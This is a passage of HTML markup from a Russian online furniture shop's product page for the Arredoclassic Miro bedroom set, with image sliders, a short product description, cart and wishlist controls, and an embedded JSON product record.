srcset="https://ambermebel.ru/9479-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9479-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9479-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9479-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9480-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9480-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9480-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9480-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9481-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9481-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9481-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9481-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/9482-medium_default/arredoclassic-miro-spalnya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/9482-side_product_default/arredoclassic-miro-spalnya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/9482-medium_default/arredoclassic-miro-spalnya.jpg" data-image-large-src="https://ambermebel.ru/9482-large_default/arredoclassic-miro-spalnya.jpg" alt="Arredoclassic Miro спальня" title="Arredoclassic Miro спальня" itemprop="image" height="86" width="86" loading="lazy"></picture></div></div><div class="arrows js-arrowsxx"><i class="tvvertical-slider-next material-icons arrow-up js-arrow-up">&#xE316;</i><i class="tvvertical-slider-pre material-icons arrow-down js-arrow-down">&#xE313;</i></div></div></div></div></div><div class="col-md-6 tv-product-page-content"><div class="tvproduct-title-brandimage" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><h1 class="h1" itemprop="name">Arredoclassic Miro спальня</h1><div class="tvcms-product-brand-logo"><a href="https://ambermebel.ru/brand/53_arredoclassic" class="tvproduct-brand"><img src="https://ambermebel.ru/img/m/53.jpg" alt="Arredoclassic" title="Arredoclassic" height="75px" width="170px" loading="lazy"></a></div></div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Отзывы(0)</div></div><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">5-14</span></div></div><span id="product-availability"><i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>Складская программа</span><div id="product-description-short-842" itemscope itemprop="description" class="tvproduct-page-decs"><p>Яркая необычная спальня <strong>Miro</strong> от итальянской фабрики <strong>Arredoclassic</strong>. Изогнутые фасады покрыты глянцевой краской, в сочетании с зеркальной вставкой на изголовье кровати создают потрясающий эффект торжественности и при этом мягкости и уюта. LED-подсветка в основании кровати <strong>Arredoclassic Miro</strong> создает особую атмосферу вашей спальни.</p></div><div class="product-information tvproduct-special-desc"><div class="product-actions"><form action="https://ambermebel.ru/cart" method="post" id="add-to-cart-or-refresh"><input type="hidden" name="token" value="2080c8fc5f5a5f3568e1920001393367"><input type="hidden" name="id_product" value="842" id="product_page_product_id"><input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart"><div class="product-quantity"><span class="control-label">Количество:</span><div class="qty"><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Количество"></div></div><div class='tvwishlist-compare-wrapper-page add tv-product-page-add-to-cart-wrapper'><div class="tvcart-btn-model"><button class="tvall-inner-btn add-to-cart " data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">&#xE547;</i><span>Добавить в корзину</span></button></div><div class="tvproduct-wishlist-compare"><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="842"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '842', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Добавить в Избранное"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><div class="tvproduct-wishlist-wrapper-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="-31.802 175.13 477.534 443.742" style="enable-background:new -31.802 175.13 477.534 443.742;" xml:space="preserve"><path style="fill:#222222;" d="M311.107,175.133L311.107,175.133c-36.291,0.042-70.938,15.14-95.676,41.694L207,225.736l-8.431-8.909c-49.087-52.831-131.709-55.865-184.539-6.778c-2.341,2.176-4.602,4.436-6.778,6.778c-52.072,56.166-52.072,142.968,0,199.134L194.61,613.542c6.482,6.843,17.284,7.136,24.127,0.654c0.224-0.212,0.442-0.43,0.654-0.654l187.29-197.581c52.069-56.16,52.069-142.957,0-199.117C381.98,190.295,347.369,175.19,311.107,175.133z M381.967,392.46L207,577.002L32.015,392.46c-39.78-42.916-39.78-109.234,0-152.149c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l20.804,21.948c6.856,6.812,17.925,6.812,24.781,0l20.804-21.931c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l0,0c40.126,42.984,40.42,109.422,0,152.132H381.967z" /></svg></div><span>Добавить в Избранное</span></div></a></div>    <div class="tvcompare-wrapper product_id_842"><div class="product_id_842"><button class="btn btn-unstyle tvcmsproduct-compare-btn" data-product-id='842' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Add to Wishlist" title="Сравнить"><div class="tvcmsproduct-compare-wrapper-icon"><svg class='remove hide' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 0q212 0 362 150t150 362t-150 362t-362 150t-362-150T0 512t150-362T512 0zm0 961q185 0 316.5-132T960 512T828.5 195.5T512 64T195.5 195.5T64 512t131.5 317T512 961zm-35-417H288q-14 0-23-9t-9-23t9-23t23-9h448q14 0 23 9t9 23t-9 23t-23 9H477z" fill="#000000"></path><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)"></rect></svg><svg class='add ' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 960"><path d="M402 442l40-55l-135-184H3v64h271zm517-175l-78 70q-7 7-8 16t5 16l6 8q7 7 17 7t17-7l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5l-8-8h-1v-1L876 94q-4-3-8.5-5t-9-2t-9 2t-7.5 5l-6 8q-6 7-5 16t8 16l76 69H684L274 779H3v64h304l410-576h202zm87 522h-1v-1L876 670q-5-4-11-6t-12.5 0t-10.5 6l-6 8q-4 4-5 10t1.5 12t6.5 10l77 70l-199-1l-115-177l-39 56l121 185l234 1l-77 69q-7 7-8 16t5 16l6 8q3 4 7.5 5.5t9 1.5t9-1.5t8.5-5.5l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5z" fill="#000000"></path><rect x="0" y="0" width="1024" height="960" fill="rgba(0, 0, 0, 0)"></rect></svg></div></button></div></div></div><div class="tvproduct-stock-social"><div class="product-additional-info"><div class="social-icon"><ul><li class="facebook icon-black"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-spalni%2F842-arredoclassic-miro-spalnya.html" class="text-hide" title="Facebook" rel="noreferrer">Facebook</a></li><li class="twitter icon-black"><a href="https://twitter.com/intent/tweet?text=Arredoclassic+Miro+%D1%81%D0%BF%D0%B0%D0%BB%D1%8C%D0%BD%D1%8F%20https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-spalni%2F842-arredoclassic-miro-spalnya.html" class="text-hide" title="Twitter" rel="noreferrer">Twitter</a></li><li class="pinterest icon-black"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fambermebel.ru%2F9472%2Farredoclassic-miro-spalnya.jpg&amp;url=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-spalni%2F842-arredoclassic-miro-spalnya.html" class="text-hide" title="Pinterest" rel="noreferrer">Pinterest</a></li></ul></div></div></div></div></div><div class="tvproduct-size-custom"><a class="open-comment-form btn btn-unstyle" href="#new_comment_form"><i class="tvcustom-icons"></i><span>Напишите свой отзыв</span></a><div id="tvcmssizechart-popup" class="cms-description"></div></div></form></div></div></div></div><div class="tabs tvproduct-description-tab clearfix"><ul class="nav nav-tabs" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details"  aria-selected="true" > Детали </a></li><li class="nav-item" role="presentation"><a class="nav-link" role="presentation" data-toggle="tab" href="#tvcmsproductCommentsBlock" aria-controls="tvcmsproductCommentsBlock">Отзывы</a></li></ul><div class="tab-content clearfix" id="tab-content"><div class="tab-pane fade in " id="description" role="tabpanel"><div class="product-description cms-description"></div></div><div class="tab-pane fade in active"id="product-details"data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;53&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:null,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;13&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0\u00a0\u20ac&quot;,&quot;unity&quot;:null,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2014-08-12 13:33:54&quot;,&quot;date_upd&quot;:&quot;2017-02-07 13:53:10&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f Miro \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Arredoclassic \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0410\u043c\u0431\u0435\u0440 \u041c\u0435\u0431\u0435\u043b\u044c&quot;,&quot;meta_keywords&quot;:&quot;\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f,\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0435 \u0444\u0430\u0431\u0440\u0438\u043a\u0438,arredo classic,\u0441\u043f\u0430\u043b\u044c\u043d\u044f miro&quot;,&quot;meta_title&quot;:&quot;\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f Miro \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Arredoclassic &quot;,&quot;link_rewrite&quot;:&quot;arredoclassic-miro-spalnya&quot;,&quot;name&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;\u042f\u0440\u043a\u0430\u044f \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f &lt;strong&gt;Miro&lt;\/strong&gt;\u00a0\u043e\u0442 \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 &lt;strong&gt;Arredoclassic&lt;\/strong&gt;. \u0418\u0437\u043e\u0433\u043d\u0443\u0442\u044b\u0435 \u0444\u0430\u0441\u0430\u0434\u044b \u043f\u043e\u043a\u0440\u044b\u0442\u044b \u0433\u043b\u044f\u043d\u0446\u0435\u0432\u043e\u0439 \u043a\u0440\u0430\u0441\u043a\u043e\u0439, \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0437\u0435\u0440\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0432\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043d\u0430 \u0438\u0437\u0433\u043e\u043b\u043e\u0432\u044c\u0435 \u043a\u0440\u043e\u0432\u0430\u0442\u0438 \u0441\u043e\u0437\u0434\u0430\u044e\u0442 \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0438\u0439 \u044d\u0444\u0444\u0435\u043a\u0442 \u0442\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0438 \u044d\u0442\u043e\u043c \u043c\u044f\u0433\u043a\u043e\u0441\u0442\u0438 \u0438 \u0443\u044e\u0442\u0430. LED-\u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u0432 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u043a\u0440\u043e\u0432\u0430\u0442\u0438\u00a0&lt;strong&gt;Arredoclassic Miro&lt;\/strong&gt; \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043e\u0441\u043e\u0431\u0443\u044e \u0430\u0442\u043c\u043e\u0441\u0444\u0435\u0440\u0443 \u0432\u0430\u0448\u0435\u0439 \u0441\u043f\u0430\u043b\u044c\u043d\u0438.&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:842,&quot;id_product&quot;:842,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;mebel-dlya-spalni&quot;,&quot;category_name&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u0438&quot;,&quot;link&quot;:&quot;https:\/\/ambermebel.ru\/mebel-dlya-spalni\/842-arredoclassic-miro-spalnya.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:0,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0431\u0435\u043b\u0438&quot;,&quot;value&quot;:&quot;\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9472-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9472&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9473-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9473&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9474-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9474&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-pd4_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9483-large_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f&quot;,&quot;id_image&quot;:&quot;9483&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-side_product_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-small_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-cart_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-add_cart_def\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-home_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-medium_default\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/9475-pd_custom\/arredoclassic-miro-spalnya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;: